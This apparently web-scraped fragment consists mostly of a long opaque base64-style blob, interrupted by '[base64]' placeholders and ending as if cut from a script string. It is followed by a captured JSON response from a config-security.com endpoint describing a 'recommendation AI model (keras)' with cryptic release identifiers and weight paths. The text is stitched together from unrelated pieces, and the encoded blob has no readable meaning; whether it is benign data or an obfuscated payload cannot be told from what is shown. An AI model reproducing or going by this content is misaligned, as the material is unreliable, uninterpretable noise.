N59eIZXzrMCIsniY93SmyU3BRmi/iBJcLG5lchZRvwxeus4hXGirCrLow6dGU9XoFlXIGmTvR+E2FjS5XogrrOsEXOLllAhU/jGRrGq5OdgxrS3v2YIbwCMZji04KeYSuAcRM0TICcjZUtmrDJneglZz8e6s4Rr/r2van686PvFk6xcSADz31TEs9RLcO34M8TiaY+5ERuEPKZVYE/+u+FaWm0UwaFYihs+Hxu5d05dCVcqEgNUG7NiOWGiQVlIcNJ9uE1nzFJ1UbyjKW1JqOiH/lrQynwh71YsKH3qLleyKsMQlZQ+Od8W3rg1gFE1jCdQ1EVjRszW5DHNSs/F7UKiypcN+gzTVY+aXA2W6faXVRx1apMT6HgQrqi5XGK+QWSg95xWBprxqC0QMMR89SbvN0zwB+QUbrd14DDWDEbXt26isKgefDAemjSAW1kUF5LVMKyxWQxcaKhof8rF6O9mnYQHZvWzGptabcGdajR8aHK0J+PI/3en8dMnGfNvpoZxYMvRh59zo/XLmUnjhg4M0uNGP9KzElV9WsxR7OfLqq/+LSy+UHC213gf/f5QtrUDoXEWTci4tAsiBxpjrTKfzujGY+HCc9wMLvt8z/Dl34KEwTHkv7LXkPh0AlEbv/BeaEmUJUhWAt06TpWAWIFacPvHIgU6m+bFqyBoffnt7AMFx2u0mD3rJ1dkUBmgXZ5Wo921RvRGDiW6kfW0c1CurTwr/7NWNUXlNt1c/qXW5cJWX7X7x5vPiFq+j/03Y27IuPwcVPZwwF5LirrfgmEuxEjbnhxldhHNUqCOwF6YOMJGCY36h7iaLGdCEymkwravMxUCa1WS4FlMTrHfDL/SA8nNQkpWPki2PFt/QCIRUwyXbZsAukVuaXh+oeaHmvhi7B7zJLtt9ViWi79kgZ5iETaviyDH04aeeJGzp1DE5KLOB8C7KqK2NR42XHefX57ycUkWtz59IVAoMd385wavY3bOdOQMhFIuINlwoWs7uWGUS+qDcAvm/McVIW1gvJdY9ALoUixRc8THcMB033c5JzAlRhr3hZrW9JWcrfD/rrlQdkYd3/cOCutIuQihJSTUXkQGSKTrMsqhdwvwxJalCCNqSaZyP00T4OK4IFYWUNJzYDWz9RrVeIaDtMoWqq3Nb+CCq/zPrggDw3sppGSxw9MuFFBH9v5LognESmlFwb10CYLbC5D2Bb5bAZbn+VS8sgftcPpAsbkxMfpG9JCkPv9/zo7osOEa2FNQmEwfS4Qdqq0obZRHDJktqPsZKd2dUtcjdLQ4zPxX/x5XNXae4zxq+AZYeayDicuu48hNwQF2xHxtMrFc7xULBHoPDQBu/aySz/dAAyAuHtcPJk3l8bX6f4BBpKv0e/5iGLyMBcHxq7W0/4nCfMCo4l3wasjv1DoZLfQfoG3+OGVOhfTOTzcJ3fgt5lja4siI4h8vq5ES+wN1R2A35eXNWkBsee8dp8Qm5ulHVpoxaARlv1/[base64]/I3CR85rrJoLtTRhnSWPI/rcTZnirCxCfIFNlnPhZFYqO3TWTPxrrqIDU/C0QoH1PgtekR4GZpLGnY09jPX4KKOL4iY03tDSxcyzs1NtYHZH8/J0v4O7rUIbzM4Oj5XnqZ8uCDoC6W1eRQlvOOfVAEG8FjeS1/f7R+/DKdad2ihHa3ZWnlaMqRbi6SiYaE1zqKLB0mWN1dSwGCKmUcRl6iTfjyeITcU/kGsGZWRqInfxLiExmX1MRTlh1HiQrtBI1oazsw1IgYq8UaeVIS0c+/vI4Pck46bbYn8JiYscC+s6TzcfAp3WKDfZAkdBn5WUnZjM3UmGQXyZ0+XPUTJAmK4sxL3V0LF+auH9r2TUoiT4he/Z3/QprkjSve0amC4ZWSpXY+etHSkccPyVa5NRRUN2VNQX+iC97j/sASNC05GFGThRx+QM3EaD1RReoBVl+yQrEyUxAz1UpwQqq5sm1dp0fphIfTEXylbchC1Br8YHa1vgv6YdIT7U3wQVOwrZYBYAj4UV6/c6nm7r9+43cHC/fy1ac2fdGjNGwp8SMZ+UIRMwm8VRiV3+Ud/fv6EafSNTTfkQyFMzSr334q+eCa/TDLckFpiEZXhwx/FMsJXHLfNu7wmQeZORtKyTnR1ffHoeSdyLsZCFlNHvuOUrBxIvgIRGkrSuPY+nRcZqCmIZZd1043sRSEJ+Svt50hu7I7qdssiWD1/dqhwXStCm8DG2yaDh5PDNTU4BTTmb3Zd5+foznLe0vstJ+h/[base64]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[base64]/nVzABsKkY6aK4NjkDe3W/s7Mzpotc9hfl+62d7ViyGCRwTE8J7i+TWbkyUebrYa8aTEPtTiJG0fEoFLXHJZdQ8xuWeVFc6Jn1GEUtoTbbnpwg5aC3j9xIKNuVfkrw8ORchLPzDWxjwOn33+HpeH9y42GaKF7b+ofDQ75tFyiaP6Sr00hVlDdE/QyU94RPPbgEVi7HYybEp7nlAumxEWeOOqdqHIUM0L1yOmM590N6ccIMzH8wf0VGsdZA7zTle1acHRSs/73S+jtSwoZBr7m/upp5D9UH0IQsdfNLuZb1peXdbxdWhGHJGkv+KYUg7MgNhwe+6zmvQUF+zGjccjVumlqB2vhXzwb3jl3vAEhXFM/st8NA906mhuh91a81mjkxWIMKgxwKYnPnpLnZ5RKEJ0ZbMQHvPgAsCYIntjQzcpxN6R9ZKZh01brfSAeIO6qhSQuLtN6uRaq25/CQogh9/0LYgQctAFiAANvndCGd8EwQspxabdSHJEfcc9qNIZiqda1NBIdQyafV38Gsbd4+f58xmLkS3iH0kMbNeEmpUz4gqGml+x+LmJlTHhyGcJR8QKuvFW8ny+GCsdrckO/52b/n0L9qWWlB1Y1einbnTwgTewpF2LFQy9VW2INXuXh3oc99CdyZ9J9hr4rfwR6s+GXG9TzkFZv2QASFxHbalcQj9YYK5jiPQ+PsVTOTr7BsEVaQOhQtgun0oMXk9Tu2Of/zDHuj2Rl8kDmVKVToUDrW3/L+yUCy8TYDAqH8clxOQCVs7FG4yNtyyk1yBjzghhE3ey7i9sOmbUrRMpNoVteVVu0wjzDYEDvdHALNdPa4eTnUp+PIujlJV1upLMDRp4ZS1GT8Z1beewox+1ubZk+LqT943Jxcgp59FWJ5cDA8lQS3p5hYxVnFvNmpJCW0DibPamdBiq+UW8qY2BP6/T+BSrNlasNdUBlqOdPkaKz2G5mDc7hLz7vHO34wyq6YFdXmqgAWPGcKJb4xfXQuhdhacNtzBP4CxjbBHUBpvvKCMwD0bM0adfb+JJqMY5Fnn1Rqxax6iy3XS4bvrrvkVVIcaE5VRicAbxUE+17d19mYSq7+Nr1XHZoU7m9Q/FJKQkXo4T2EOZn31FIwAFDogT+lQlJ8XgPPANaGcqj6AdaDSCmqTn+hFmwswx9ZgWMXFJzP/DTAdbRTjJ4OPzmEfFPEnJRDMh4ieMEY18/8J43jDmx7pfjF/bn83YzPtPrHBeI69VqsQayMbk+jUJ//XiD9cXEnQr2Hnta9DCCbw99/4BkO/lVs31JGcQ+sOw7bnERlxMVH0xAT0+YJeJsLwefyEyaIfhnWS+7vAGBpr0z9fD8gs8joDYE4aE5Ahfpz6aapnLPp6sTRosYGkgsO4SVUKpv3Uqg59HkyffuFoC/Mxp5g3yd5LZW4Hl3vn4vkY+y1LTzeftdGVL62kQ3uWqy3tQrK/w2h9T4mCMw+6cB89T/sZ2CcbRBH6Eaf3ABYvwubcAViw3u4uzYn/bc3qHFVDOjaXnPOUWjlVS3KonPOj1IX/lMdOUm0Z3+8qqX+78dOkj4nUTAv8U+hTT8zwAXjwpga/j9KvkANvnZ8XU+xvRSZIitqUnZHsGJzJEro9h3iojHstooNWxGN06swl9jP4Vn4tZhqIlJg8ePrAw1tw9kxYGrLhMupYuVSY7qj2uxY2era28Uw0dsSnEYy3I0saPcZkj0R0hqfynE8wmOh8e/m7AX06dvQxXfzwqqr8RKVOh5ALORC2/dIyr9bw2dNEYPUx5xStM+1iGWZk7QSPfssAO5pCovxMOsePw2xMkDgt5N9OB0AaCFRUNtAgsvCOvlUmLqcS8F72PEpVxX5baImVWXFJ6ExYKPjrcfxM2UddmWAcof/pCJ51I7c0f+TYf4yOmomtG2sAjU/qKvaY88ttedD5BDJ9lTMMWec2iXKZJaUUKblaWLmuhUd6JXPAWgn3MY2ykOLOiaBanz8EP/q3YPlqbcsE+co2gY4nsnWte+uqVxXkjLWNI559uKPde4mdpTywVGxtnRhNYsrteP1Qw2li9MCPdAEuG8VMysLw0kpca/2kr2+Ri7HShv1QiKMYA19wJySct8Vu7dO7wQs19Ni+SdYx5OzNNmXBMcqXvxWBHmy++QhfMOark5yhUxniRA6dASTAM0cCL0juacW1/AJkYjAw3SBwPNkkW1BIc3DnkopkeY7YegKvWVMc1h2JXGy+WyB8IDOYdfXt0SkpKJeBsbK5rWaCa3X/[base64]/3xbkr0F8jlLCSX0/j9ku9ZiJQihqqywn8e5Zgh2s5qdUQl1gL3v4jrbNc')

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x78:4b:67:26:49:3a:20:76:4d:2c:7d:69:79:2b:2b:6f:63:55:40:28:30:5a:28:23:59:55:29:6a:34;keras;ustcawp4uqm53syxlau9axbtqdbfigex4w6xwz32an4ucq5caxsa56xx1nonby12lxqrqbs5","weights":"../weights/784b6726.h5","biases":"../biases/784b6726.h5"}